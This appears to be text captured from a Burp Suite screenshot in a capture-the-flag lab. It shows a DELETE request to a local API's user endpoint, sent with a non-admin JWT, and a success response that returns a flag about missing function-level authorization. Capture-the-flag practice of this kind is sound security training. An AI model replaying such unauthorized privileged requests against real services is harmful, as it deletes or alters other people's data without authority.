 Send
Cancel
Target: http://192.168.56.12:3000
HTTP/1
Request
Response
Inspector
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 DELETE /api/user/user HTTP/1.1
2 Host: 192.168.56.12:3000
3 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOiI2ODVlYzFkYzQ
xZWU3ZjY0NjBmNmQ4NGQiLCJ1c2VybmFtZSI6InVidW50dSIsImlzQWRtaW4iOiJ
mYWxzZSIsImlhdCI6MTc1MTE5NTY4Nn0.mUkBzKcGLgbUy9lDErhvduLU2bPzk1x
hh_5KZVdZlDg
4 Accept-Language: en-US,en;q=0.9
5 accept: application/json
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
7 Referer: http://192.168.56.12:3000/Swagger/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOiI2ODVlYzFkYzQ
xZWU3ZjY0NjBmNmQ4NGQiLCJ1c2VybmFtZSI6InVidW50dSIsImlzQWRtaW4iOiJ
mYWxzZSIsImlhdCI6MTc1MTE5NTY4Nn0.mUkBzKcGLgbUy9lDErhvduLU2bPzk1x
hh_5KZVdZlDg
10 Connection: keep-alive
11
12
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 99
5 ETag: W/"63-EmdNAKv5cxePdptF7wfxoqdfZ90"
6 Date: Sun, 29 Jun 2025 12:31:24 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"status":"success",
"message":"User deleted successfully",
"flag":"flag{n0_fUncTi0N_L3v3L_aUtH???}"
}
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 7
Inspector
Notes
Custom actions
Search
0 highlights
Search
0 highlights
Done
334 bytes | 1,042 millis
Event log
All issues
Memory: 413.2MB
Disabled